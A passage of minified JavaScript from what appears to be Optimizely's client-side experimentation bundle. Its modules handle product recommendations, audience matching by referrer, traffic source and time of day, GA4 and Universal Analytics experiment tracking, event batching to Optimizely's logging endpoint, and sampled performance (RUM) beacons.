i.getIPDerivedGeolocation()}]}},9346:function(n,t,e){function i(n,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](n):n instanceof t}var r=e(1167),o=e(7136),a=e(1004),u=e(3961).Promise,c=e(9908),s=1,f=2,l="itemMetadata",d="recos";function v(n){return n===f}function h(n,t){if(!function(n){return n===s}(t))return d in n?o.parse(n[d]):(a.warn('recommender / Expected key "recos" not found'),[]);var e=new RegExp("^reco(\\d+)$"),i=r.reduce(n,(function(t,i,a){var u=a.match(e);if(u){var c=o.parse(n[a]);c&&r.isObject(c)&&(t[u[1]]=c)}return t}),[]);return r.filter(i,(function(n){return!r.isUndefined(n)}))}function p(n,t){return[n,encodeURIComponent(t)].join("/")}function g(n,t){var e=function(n,t,e){if(!r.isArray(n)||r.isEmpty(n))throw new Error("No "+e+"s available");var i;if(t){if(!(i=r.find(n,{id:t})))throw new Error("No "+e+" found with specified id "+t)}else{if(n.length>1)throw new Error("No "+e+" id specified when there are more than one available.");i=n[0]}return i},i=e(n.getRecommenderServices(),t&&t.recommenderServiceId,"recommender service");return i.idTagName||(i.idTagName="id"),{recommenderService:i,recommender:e(i.recommenders,t&&t.recommenderId,"recommender")}}function m(n){return o.parse(n).data}function _(n,t){return c.request({url:p(n,t)}).then((function(n){var t=m(n.response),e={};return l in t&&(e=o.parse(t[l])),e}))}function w(n,t,e,o){var a=!(!o||!o.fetchWithMetadata),u=o&&o.overrideServingUrl||t.servingUrl;return c.request({url:p(u,e)}).then((function(t){var e,u=m(t.response);return e=h(u,n.serviceVersion),a&&v(n.serviceVersion)?y(n,r.map(e,n.idTagName),o).then((function(n){return n=r.map(n,(function(n){return i(n,Error)&&(n={}),delete n.__proto__,n})),r.merge(e,n)})):e}))}function y(n,t,e){var i=e&&e.overrideCatalogUrl||n.catalogUrl;return r.isString(t)?_(i,t):u.all(r.map(t,(function(n){return _(i,n)["catch"]((function(t){return a.warn("recommender / Failed to get recommendations for item:",n,t),t}))})))}function b(n,t,e){var i=g(n,e);return w(i.recommenderService,i.recommender,t,{overrideServingUrl:e&&e.overrideServingUrl,overrideCatalogUrl:e&&e.overrideCatalogUrl,fetchWithMetadata:!0})}function E(n,t,e){var i=g(n,e),r=i.recommenderService,o=i.recommender;if(!v(r.serviceVersion))throw new Error("Recommender service "+r.id+" serves self-contained recos. Use `fetchRecommendations` API call");return w(r,o,t,{overrideServingUrl:e&&e.overrideServingUrl,fetchWithMetadata:!1})}function I(n,t,e){var i=g(n,e).recommenderService;if(!v(i.serviceVersion))throw new Error("Recommender service "+i.id+" serves self-contained recos. Use `fetchRecommendations` API call");return r.isArray(t)&&t.length>20?u.reject("Cannot fetch more than 20 items"):y(i,t,e)}function A(n,t,e,i){return new T(n,t,e,i)}function T(n,t,e,i){this.recommenderSettings=t;var r=g(n,t);this.recommenderService=r.recommenderService,this.recommender=r.recommender,this.targetId=e,i&&(this.preFilter=i.preFilter,this.canonicalize=i.canonicalize,this.postFilter=i.postFilter),this._globalStore=n,this.reset()}function S(){var n={recosNoMeta:[],recosNoMetaOffset:0,recos:[],recosOffset:0};return a.debug("recommender / fetching recommended items for",this.targetId,"from recommender",this.recommender.id),v(this.recommenderService.serviceVersion)?E(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recosNoMeta=r.filter(t,this.preFilter),n}),this)):b(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recos=r(t).filter(this.preFilter).map(this.canonicalize).filter(this.postFilter).value(),n}),this))}function k(n){var t=n.numNeeded,e=n.buffer,o=e.recosNoMeta.length-e.recosNoMetaOffset;if(t<=0||o<=0)return u.resolve(n);var c=Math.max(t,5),s=r.slice(e.recosNoMeta,e.recosNoMetaOffset,e.recosNoMetaOffset+c),f=r.map(s,this.recommenderService.idTagName);e.recosNoMetaOffset+=f.length;var l=n.recosSoFar;return a.debug("recommender / fetching metadata for",f,"from recommender",this.recommender.id),I(this._globalStore,f,this.recommenderSettings).then(r.bind((function(o){o=r.map(o,(function(n){return i(n,Error)?{}:n})),e.recos=r(s).merge(o).map(this.canonicalize).filter(this.postFilter).value();var a=r.slice(e.recos,0,t);return e.recosOffset=a.length,n.recosSoFar=l.concat(a),n.numNeeded-=a.length,n.numNeeded>0?k.call(this,n):n}),this))}T.prototype.reset=function(){this._bufferPromise=null},T.prototype.next=function(n){var t=Math.floor(r.isNumber(n)?n:1);if(t<=0)throw new Error("Invalid argument "+n+". Must be positive integer");this._bufferPromise||(this._bufferPromise=S.call(this));var e=this._bufferPromise.then(r.bind((function(n){var e=[];return n.recos.length-n.recosOffset>0&&(e=n.recos.slice(n.recosOffset,n.recosOffset+t),n.recosOffset+=e.length,t-=e.length),t<=0?{result:e,buffer:n}:k.call(this,{buffer:n,recosSoFar:e,numNeeded:t}).then((function(n){return{result:n.recosSoFar,buffer:n.buffer}}))}),this));return this._bufferPromise=e.then((function(n){return n.buffer})),e.then((function(n){return n.result}))},n.exports=["stores/global",function(n){return{fetchRecommendations:r.partial(b,n),fetchRecommendedItems:r.partial(E,n),fetchItemMetadata:r.partial(I,n),getRecommendationsFetcher:r.partial(A,n)}}]},5454:function(n,t,e){n.exports=function(n){n.registerApiModule("recommender",e(9346))}},1106:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5940)),n.registerAudienceMatcher("referrer",e(5585))}},5585:function(n,t,e){var i=e(8390);t.fieldsNeeded=["referrer"],t.match=function(n,t){return null!==n.referrer&&i(n.referrer,t)}},5940:function(n,t,e){var i=e(4171),r=e(4744);n.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var n=r.getReferrer()||i.getReferrer();return""===n&&(n=null),n}]}},1198:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6290)),n.registerAudienceMatcher("source_type",e(7727))}},7727:function(n,t,e){var i=e(8269);t.fieldsNeeded=["source_type"],t.match=function(n,t){return i.hasMatch(t.value,t.match,n.source_type)}},6290:function(n,t,e){var i=e(5766),r=e(4171),o=e(4744),a=e(5623),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];n.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(n,t){var e,c=n(),s=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var n=o.getReferrer()||r.getReferrer(),t=0;t<u.length;t++){var e=u[t];if(n.match(e))return"search"}return n&&a.guessDomain(n)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=s,(!c||"direct"!==e)&&t(s)}}]}},4771:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5116)),n.registerVisitorProfileProvider(e(9259)),n.registerAudienceMatcher("time_and_day",e(245))}},245:function(n,t,e){var i=e(7441);t.fieldsNeeded=["currentTimestamp"],t.match=function(n,t){return i.test(t.value,new Date(n.currentTimestamp))}},5116:function(n,t,e){var i=e(5242);n.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},9259:function(n){n.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},7441:function(n,t,e){var i=e(1167);function r(n){var t=n.split(":");if(2!==t.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+n);return 60*parseInt(t[0],10)+parseInt(t[1],10)}t.test=function(n,t){var e=function(n){var t=n.split("_");if(3!==t.length)throw new Error("Invalid time and day string "+n);var e=t[2].split(",");return{start_time:t[0],end_time:t[1],days:e}}(n),o=r(e.start_time),a=r(e.end_time),u=60*t.getHours()+t.getMinutes(),c=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][t.getDay()];return u>=o&&u<=a&&i.includes(e.days,c)}},5487:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(1990))}},1990:function(n){n.exports={provides:"visitorId",getter:["stores/visitor_id",function(n){return n.getRandomId()}]}},6904:function(n,t,e){var i,r=e(7136),o=e(1004),a=e(850),u=e(8953),c=e(4250),s=e(6670),f=e(478),l=e(2167),d=e(3961),v=e(6665),h=e(1353),p=e(4184),g=h.get("stores/tracker_optimizely"),m=h.get("stores/rum"),_=h.get("stores/integration_settings"),w="google_analytics_4",y="gtag",b="dataLayer",E="optimizely_decision",I="experience_impression",A=[],T=function(){var n=g.canSend();if(o.debug("GA4 Integration: Got canSend:",n),n){for(var t=[];A.length>0;){o.debug("GA4 Integration: decisionEventQueue length:",A.length);var e=A.shift(),r=e.firstPartyData,a=e.customEventData;o.debug("GA4 Integration: calling track with decision data:",{firstPartyData:r,customEventData:a}),i?t.push(k(r,a)["catch"]((function(n){o.warn("Tracker for GTM ",w,"failed:",n)}))):t.push(S(r,a)["catch"]((function(n){o.warn("Tracker for ",w,"failed:",n)})))}return Promise.all(t)}return o.debug("GA4 Integration: Not sending events (holding)"),Promise.resolve()},S=function(n,t){return u.pollFor((function(){return function(n){var t=n.getGlobal(y);return t||null}(s)}),200,50).then((function(e){o.log("GA4 Integration: gtag finally exists, sending now."),m.getSampleRum()&&a.timeEnd("gtagReady"),o.debug("GA4 Integration: calling ga4 with data: "+r.stringify(n)),e("event",I,n),o.debug("GA4 Integration: calling ga4 with custom event data: "+r.stringify(t)),e("event",E,t)}))};var k=function(n,t){var e=s.getGlobal(b);o.debug("GA4 Integration: found dataLayer object "+e),e||(o.debug("GA4 Integration: dataLayer object "+b+" is empty, initializing it"),s.setGlobal(b,[]),e=s.getGlobal(b)),o.log("GA4 Integration: attempting push to "+b);try{var i=Object.assign({event:I},n);o.debug("GA4 Integration: pushing data to GTM: "+r.stringify(i)),e.push(i);var a=Object.assign({event:E},t);o.debug("GA4 Integration: pushing custom data to GTM: "+r.stringify(a)),e.push(a)}catch(u){o.warn("GA4 Integration: Push to "+b+" failed: "+u)}return Promise.resolve()},R={preRedirectPolicy:c.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:c.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:c.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(!t||!t[w])return o.debug("GA4 Integration: did not find vendor "+w+" in integration settings, exiting"),d.resolve();if(!n.experimentId||!n.variationId)return o.debug("GA4 Integration: empty experiment or variation ID, exiting"),d.resolve();var e=_.get(w)||{};i="on"===e.global_is_use_gtm||"on"===t[w].is_using_gtm,o.debug("GA4 Integration: is using GTM: "+i);var r,a,u,c="equal_priority"===n.layerPolicy;return o.debug("GA4 Integration: is personalization campaign: "+c),c?(u="OPT-"+n.layerId+"("+n.layerName+")-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Campaign:n.layerName+" ("+n.layerId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}):(u="OPT-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Experiment:n.experimentName+" ("+n.experimentId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}),r={exp_variant_string:u,Holdback:n.isLayerHoldback},o.debug("GA4 Integration: pushing decision data to queue:",{firstPartyData:r,customEventData:a}),A.push({firstPartyData:r,customEventData:a}),T()},serializeSettings:r.stringify,deserializeSettings:r.parse};n.exports=function(n){n.registerAnalyticsTracker("google_analytics_4",R),f.on({filter:{type:l.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){v.dispatch(p.SET_TRACKER_SEND_EVENTS,!0),T()}}),f.on({filter:{type:l.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){T()}})}},4521:function(n,t,e){var i=e(7136),r=e(1004),o=e(8953),a=e(4744),u=e(4250),c=e(6670),s="google_universal_analytics",f=e(9383);var l=function(n,t){return o.pollFor((function(){return function(n){var t=n.getGlobal("GoogleAnalyticsObject");return t?n.getGlobal(t):null}(c)}),200,50).then((function(e){var i=t.universal_analytics_tracker,r=i?i+".":"",o=t.universal_analytics_slot,u=a.getReferrer();u&&e(r+"set","referrer",u);var c={nonInteraction:!0};c["dimension"+o]=n,e(r+"send","event","Optimizely","Assigned To Campaign",c)}))},d={preRedirectPolicy:u.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:u.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:u.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(t&&t[s]&&n.experimentId&&n.variationId){var e={id:n.layerId,name:n.layerName,policy:n.layerPolicy,integrationStringVersion:n.integrationStringVersion},i={id:n.experimentId,name:n.experimentName},o={id:n.variationId,name:n.variationName},a=n.isLayerHoldback,u=f.generateAnalyticsString(e,i,o,a,150,!0);if(u)return l(u,t[s])["catch"]((function(n){r.warn("Tracker for",s,"failed:",n)}))}},serializeSettings:i.stringify,deserializeSettings:i.parse};n.exports=function(n){n.registerAnalyticsTracker("google_universal_analytics",d)}},3471:function(n,t,e){var i=e(1167),r=e(1497),o=e(7432),a=e(4184),u=e(4594).v,c=e(7136),s=e(1004),f=e(4250),l=e(4029),d=e(6670),v=e(9908),h=e(1353),p=(e(4171),e(478)),g=e(2167),m=e(6665),_=h.get("stores/global"),w=h.get("stores/tracker_optimizely"),y=e(1479),b=t.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(n){L(function(n){var t=i.extend({entity_id:n.pageId,key:n.pageApiName,timestamp:n.timestamp,uuid:n.eventId,type:A},D(n.eventTags));return t}(n),n.userFeatures,W(n.layerStates))}}],R=[function(){return function(n){!function(n){var t=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:n.accountId,anonymize_ip:t,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[]};e.revision=n.revision,e.enrich_decisions=!0;var r={session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:[],snapshots:[]},o=W(n.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(n),L(function(n){return{entity_id:null,type:E,uuid:n.eventId,timestamp:n.timestamp}}(n),n.userFeatures,W(n.layerStates))}}],N=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory,properties:O(t.eventProperties)},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}],C=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}];function D(n){var t=function(n,t,e){try{x(t),n[e]=t}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return n},e=i.keys(T),o=i.omit(n,e),a=i.pick(n,e),u=i.reduce(o,t,{}),c=i.reduce(a,(function(n,e,i){var o=T[i];o.excludeFeature||t(u,e,i);try{o.validate(e),n[i]=o.sanitize(e),u[i]=n[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return n}),{});return c.tags=u,c}function O(n){if(i.keys(n).length<=15)return n;var t={},e={},r=0;for(var o in n)r<15?t[o]=n[o]:e[o]=n[o],r++;return s.log("Custom event has more than 15 properties. The following properties were not pushed",e),t}function x(n){if(null==n)throw new Error("Feature value is null");if("object"==typeof n){var t;try{t=c.stringify(n)}catch(e){}throw new Error('Feature value is complex: "'+t)}}function M(n){if(null==n)throw new Error("Metric value is null");if(!i.isNumber(n))throw new Error("Metric value is not numeric")}function P(n){return i.reduce(n,(function(n,t){try{x(t.value),n.push({entity_id:t.id||null,key:t.name,type:t.type,value:t.value})}catch(e){s.warn("Error evaluating user feature",t,e)}return n}),[])}function L(n,t,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:n,decisions:e}),U(t),K()}function U(n){var t=P(n);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:t})}function V(n){return S}function F(){if(w.canSend()){var n=w.hasEventsToSend(),t=w.hasPreviousBatchesToSend();n||t?(t&&(i.each(w.getPreviousBatches(),G),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),n&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),G(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):s.debug("Not sending events because there are no events to send")}else s.debug("Not sending events (holding)")}function G(n){s.debug("Sending ticket:",n);var t=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:B(n)};w.shouldUseBeacon()?v.sendBeacon(e,t):v.retryableRequest(e,t)}function B(n){return i.extend({},i.pick(n,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(n.visitors,z)})}function z(n){return{visitor_id:n.visitor_id,session_id:S,attributes:i.map(n.attributes,j),snapshots:i.map(n.snapshots,q)}}function j(n){return $(n,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(n){var t=n.events;return t=function(n){var t=i.reduce(n,(function(n,t){var e;if(n[e=t.type===A&&i.isEmpty(t.tags)&&i.isEmpty(i.pick(t,i.keys(T)))?t.type:t.uuid]){var r=n[e].timestamp;t.timestamp>r&&(r=t.timestamp),n[e]=i.extend({},n[e],{key:n[e].key+"-"+(t.key||""),entity_id:n[e].entity_id+"-"+t.entity_id,timestamp:r})}else n[e]=t;return n}),{});return i.values(t)}(t),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(n.decisions,H),events:i.map(t,Y)}}function H(n){var t=$(n,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return t.m=n.metadata?$(n.metadata,{cmab_uuid:"cmab_uuid"}):{},t}function Y(n){return n.key===I&&(n.type=I,delete n.key),$(n,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(n,t){return i.reduce(n,(function(n,e,i){return i in t&&(n[t[i]||i]=e),n}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function n(){F(),w.isPolling()&&d.setTimeout(n,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(n){return i.map(n,(function(n){var t=y.getCmabUUIDAndUpdateSessionTimeout(n.layerId,n.decision.experimentId),e=t?{cmab_uuid:t}:{};return{campaign_id:n.layerId,experiment_id:n.decision.experimentId,variation_id:n.decision.variationId,is_campaign_holdback:n.decision.isLayerHoldback,metadata:e}}))}function X(){var n=w.getPersistableState();if(n)try{s.debug("Persisting pending batch:",n),l.persistTrackerOptimizelyData(n),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(t){s.debug("Failed to persist pending batch:",t)}}var J={trackLayerDecision:function(n){n.isLayerConcluded?s.debug("Layer is already concluded, skipping decision tracking"):n.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(n){var t=P(n.userFeatures),e={account_id:n.accountId,anonymize_ip:n.anonymizeIP,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[{session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:t,snapshots:[{decisions:[{campaign_id:n.layerId,experiment_id:n.experimentId,variation_id:n.variationId,is_campaign_holdback:n.isLayerHoldback}],events:[{uuid:n.decisionId,entity_id:n.layerId,timestamp:n.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(n):function(n){var t={entity_id:n.layerId,type:I,uuid:n.decisionId,timestamp:n.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:t,decisions:W(n.layerStates)}),U(n.userFeatures),K()}(n)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:C,onCustomEvent:N};n.exports=function(n){n.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var t=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(t)}})}},4445:function(n,t,e){var i=e(4171),r={match:function(n,t){return!!i.querySelector(t.value)}};n.exports=function(n){n.registerViewMatcher("element_present",r)}},1628:function(n,t,e){n.exports=function(n){n.registerViewProvider(e(2848)),n.registerViewMatcher("url",e(1675))}},1675:function(n,t,e){var i=e(8390);n.exports={fieldsNeeded:["url"],match:function(n,t){return i(n.url,t)}}},2848:function(n,t,e){var i=e(5766);n.exports={provides:"url",getter:[function(){return i.getUrl()}]}},5918:function(n,t,e){var i=e(4171),r=e(6478).nodeNames,o=e(5984);n.exports=function(n){var t,e=n.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:t=u.value.trim();break;default:t=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(n.valueType,t)}},4783:function(n,t,e){var i=e(5828).enums.locatorType;n.exports=function(n){n.registerViewTagLocator(i.CSS_SELECTOR,e(5918))}},1119:function(n,t,e){var i=e(1167),r=e(1353),o=e(478),a=e(2167),u=e(6670),c=r.get("stores/directive"),s="optimizelyPreview",f=function(n){u.getGlobal(s).push(n)};t.initialize=function(n){c.isSlave()&&function(n){var t=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===n&&(t=!0)})),!t)throw new Error("Preview projectId: "+n+" does not match expected")}(n),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},t.setupPreviewGlobal=function(){u.getGlobal(s)||u.setGlobal(s,[])},t.pushToPreviewGlobal=function(n){f(n)}},2213:function(n,t,e){var i=e(1167),r=e(7432),o=e(8104),a=e(4047),u=e(5242),c=e(4171),s=e(6665),f=e(9929).DT,l=e(1004),d=e(3793),v=e(3961).Promise,h=e(4029),p=e(6670),g=e(9908),m=e(4184),_=e(2432),w=e(1353),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(9993),R="https://rum.optimizely.com/rum",N="1.0";function C(n){return i.isEmpty(n)?v.resolve():(t=function(){return g.request({url:R,method:"POST",data:n,withCredentials:!0}).then((function(n){return o.resolveRequest("RUM_FIRST_BEACON",n),n}))["catch"]((function(n){throw l.error("POST to client-rum failed:",n),o.rejectRequest("RUM_FIRST_BEACON",n),n}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(t):o.makeAsyncRequest("RUM_FIRST_BEACON",t));var t,e}function D(){try{return!c.querySelector("body")}catch(n){return null}}function O(){var n=p.getGlobal("performance"),t=n?n.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),s=c.parseUri(I.getScriptSrc()),l=I.getRumData()||{},v=l.extras||{};i.assign(v,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:s.protocol.slice(0,-1),host:s.host,path:s.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(v.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(v.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:N,project:E.getSnippetId()||E.getProjectId(),navigationTimings:t,userTimings:e,xd:m,apis:i.keys(r),extras:v,sampleRate:l.sampleRate};(function(){var n=f.keys(),t=i.filter(i.map(n,(function(n){var t=h.getStorageKeyFromKey(n);return t?{key:n,isForeign:h.isForeignKey(n),category:t,size:n.length+f.getItem(n).length}:null}))),e=i.reduce(t,(function(n,t){var e=t.key,i=h.getIdFromKey(e);return i?((t.isForeign?n.foreign:n.local)[i]=!0,n):n}),{local:{},foreign:{}}),r=i.chain(t).filter({isForeign:!0}).reduce((function(n,t){return n[t.key.split("_")[0]]=!0,n}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(t,(function(n){var t=n.isForeign?"foreign":"local";o[t]+=n.size,a[t][n.category]||(a[t][n.category]=0),a[t][n.category]+=n.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(n){return i.assign(u,{storageEstimate:n})}))})().then((function(n){C(i.assign(w,{lsMetrics:n}))}))}function x(){var n=p.getGlobal("navigator");if(n&&n.connection)return i.pick(n.connection,["downlink","rtt","effectiveType"])}function M(){var n=p.getGlobal("performance");if(n)try{var t=n.getEntriesByType("paint");if(i.isEmpty(t))return;return i.reduce(t,(function(n,t){return n[t.name]=Math.round(t.startTime),n}),{})}catch(e){return}}t.initialize=function(){var n,t=r.generate().replace(/-/g,"");n=Math.random()<.01;var e=function(){var n=c.getCurrentScript();if(n)return n.src}();s.dispatch(m.SET_RUM_DATA,{id:t,RumHost:R,inRumSample:n,src:e,data:{id:t,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:c.getReadyState()}}})},t.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var n=I.getRumData().timebase;s.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(n||0)}})}))}catch(n){return}}(),c.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new v((function(n,t){p.setTimeout((function(){(function(){!function(){var n={id:I.getRumId(),v:N,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},t=h.getPersistedBehaviorEventCount(),e=a.getEventCount();n.numBehaviorEvents=e;var r=e-t;i.extend(n.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(n,function(){var n=p.getGlobal("performance");if(!n)return;var t,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=n.getEntriesByName(e);r.length>0&&(t=r[0])}if(!t){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=n.getEntriesByType("resource");t=i.find(a,(function(n){return o.test(n.name)}))}if(t)return i.mapValues(_.ResourceTimingAttributes,(function(n,e){var i=t[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),s.dispatch(m.SET_RUM_DATA,{data:n})}();var n=I.getRumData(),t=A.getMarks()||{};return n.extras=n.extras||{},n.extras.beacon={cjsTimeout:!0},n.userTimings=t,C(n=i.pickBy(n,(function(n){return!i.isUndefined(n)})))})().then(n,t)}),3e3)}))["catch"]((function(n){l.warn("RUM / Error sending data:",n)}))):v.resolve()}},5551:function(n,t,e){function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=n[e];return i}function r(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return i(n,t);var e=Object.prototype.toString.call(n).slice(8,-1);if("Object"===e&&n.constructor&&(e=n.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(t,"ee",{value:!0}),t.StickyProcesor=void 0;var 